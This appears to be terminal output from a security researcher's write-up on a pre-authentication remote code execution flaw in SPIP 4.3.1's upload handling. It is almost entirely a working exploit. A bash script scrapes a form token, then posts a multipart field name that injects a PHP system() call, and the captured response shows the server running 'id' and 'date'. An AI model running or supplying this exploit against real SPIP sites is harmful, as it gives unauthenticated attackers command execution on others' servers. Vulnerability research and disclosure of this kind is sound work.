 /opt/ThinkLoveShare-GoHugo/content/hacking/spip-preauth-rce-2024-part-2-a-big-upload (lalu/new-spip-unauth*) »
echo foo > foo.txt
cmd="id; date"
formulaire_action_args=$(curl -k 'http://127.0.0.1:8000/spip.php?page=spip_pass&lang=fr' | grep -F formulaire_action_args -C 3 | grep -ioP '[0-9a-zA-Z_/=+]{30,}')
echo "formulaire_action_args: $formulaire_action_args"
formulaire_action_args_encoded=$(python3 -c "import sys; from urllib.parse import quote; print(quote(sys.argv[1], safe=str()))" "$formulaire_action_args")
echo "formulaire_action_args_encoded: $formulaire_action_args_encoded"
base_url="http://0.0.0.0:8000/spip.php?page=spip_pass&lang=fr&page=spip_pass&lang=fr"
final_payload="formulaire_action=oubli&formulaire_action_args=$formulaire_action_args_encoded&formulaire_action_sign=&oubli=foo%40foo.foo&nobot=&bigup_retrouver_fichiers=1"
curl -ki -X POST -F "RCE['.system('$cmd').die().'][][ll]=@foo.txt" "$base_url&$final_payload"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4755 0 4755 0 0 173k 0 --:--:-- --:--:-- --:--:-- 178k
formulaire_action_args: ACnwcGNcukvCZKxF0Kr7CzGcSKyG/3e6HYYYxnK3V0ltSG4EddnNGTpW40+r3pwqxJU9Mx6QjO0PNAQcWTFT9t4AgWxOmOPF9Tk=
formulaire_action_args_encoded: ACnwcGNcukvCZKxF0Kr7CzGcSKyG%2F3e6HYYYxnK3V0ltSG4EddnNGTpW40%2Br3pwqxJU9Mx6QjO0PNAQcWTFT9t4AgWxOmOPF9Tk%3D
HTTP/1.1 200 OK
Host: 0.0.0.0:8000
Date: Wed, 04 Sep 2024 11:20:11 GMT
Connection: close
X-Powered-By: PHP/8.1.0
Vary: Cookie, Accept-Encoding
Composed-By: SPIP 4.3.1 @ www.spip.net + http://0.0.0.0:8000/local/config.txt
Set-Cookie: PHPSESSID=bc57f4356a8acd3766160eb368601586; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
uid=1000(lalu) gid=1000(lalu) groups=1000(lalu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare),998(ollama),999(docker)
mer. 04 sept. 2024 13:20:11 CEST